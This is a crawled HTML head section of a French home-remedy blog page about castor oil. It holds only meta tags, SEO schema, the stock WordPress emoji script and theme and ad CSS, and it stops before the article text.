

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamieastuce.com/huile-de-ricin-ses-bienfaits-ses-vertus-ses-utilisations/
body_size: 26969
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="https://mamieastuce.com/wp-content/uploads/2016/08/favicon-mamieastuce.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="https://mamieastuce.com/wp-content/uploads/2016/08/metroicon-mamieastuce.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="https://mamieastuce.com/wp-content/uploads/2016/08/touchicon-mamieastuce.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" />
        <meta itemprop="url" content="https://mamieastuce.com" />

                                        	<link rel="pingback" href="https://mamieastuce.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Huile de ricin: ses bienfaits, ses vertus, ses utilisations</title>
	<meta name="description" content="L&#039;huile de ricin est très concentrée en acides gras insaturés, en vitamine E, en protéines et en minéraux. Elle est très bénéfique pour l&#039;organisme et peut s&#039;utiliser de différentes façons. Découvrons ensemble quels sont les maux que cette huile propose de soigner." />
	<link rel="canonical" href="https://mamieastuce.com/huile-de-ricin-ses-bienfaits-ses-vertus-ses-utilisations/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="claire" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamieastuce.com/huile-de-ricin-ses-bienfaits-ses-vertus-ses-utilisations/","url":"https://mamieastuce.com/huile-de-ricin-ses-bienfaits-ses-vertus-ses-utilisations/","name":"Huile de ricin: ses bienfaits, ses vertus, ses utilisations","isPartOf":{"@id":"https://mamieastuce.com/#website"},"primaryImageOfPage":{"@id":"https://mamieastuce.com/huile-de-ricin-ses-bienfaits-ses-vertus-ses-utilisations/#primaryimage"},"image":{"@id":"https://mamieastuce.com/huile-de-ricin-ses-bienfaits-ses-vertus-ses-utilisations/#primaryimage"},"thumbnailUrl":"https://mamieastuce.com/wp-content/uploads/2018/02/marieclaire-huiledericin.jpg","datePublished":"2018-02-13T13:50:55+00:00","dateModified":"2018-02-13T13:50:55+00:00","author":{"@id":"https://mamieastuce.com/#/schema/person/25b059ea20cf4a1ce5fa56cde5c86509"},"description":"L'huile de ricin est très concentrée en acides gras insaturés, en vitamine E, en protéines et en minéraux. Elle est très bénéfique pour l'organisme et peut s'utiliser de différentes façons. Découvrons ensemble quels sont les maux que cette huile propose de soigner.","breadcrumb":{"@id":"https://mamieastuce.com/huile-de-ricin-ses-bienfaits-ses-vertus-ses-utilisations/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mamieastuce.com/huile-de-ricin-ses-bienfaits-ses-vertus-ses-utilisations/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mamieastuce.com/huile-de-ricin-ses-bienfaits-ses-vertus-ses-utilisations/#primaryimage","url":"https://mamieastuce.com/wp-content/uploads/2018/02/marieclaire-huiledericin.jpg","contentUrl":"https://mamieastuce.com/wp-content/uploads/2018/02/marieclaire-huiledericin.jpg","width":1000,"height":500,"caption":"@marieclaire"},{"@type":"BreadcrumbList","@id":"https://mamieastuce.com/huile-de-ricin-ses-bienfaits-ses-vertus-ses-utilisations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mamieastuce.com/"},{"@type":"ListItem","position":2,"name":"Huile de ricin: ses bienfaits, ses vertus, ses utilisations"}]},{"@type":"WebSite","@id":"https://mamieastuce.com/#website","url":"https://mamieastuce.com/","name":"Trucs, astuces et remèdes de grand mère | MamieAstuce.com","description":"Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamieastuce.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mamieastuce.com/#/schema/person/25b059ea20cf4a1ce5fa56cde5c86509","name":"claire"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Feed" href="https://mamieastuce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Comments Feed" href="https://mamieastuce.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mamieastuce.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mamieastuce.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mamieastuce.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://mamieastuce.com/wp-content/themes/mamieastuce/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://mamieastuce.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #236496; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #f47555; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #236496; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #f47555; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#236496!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #f47555; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #236496 !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #fd6221 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #bec1ba;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
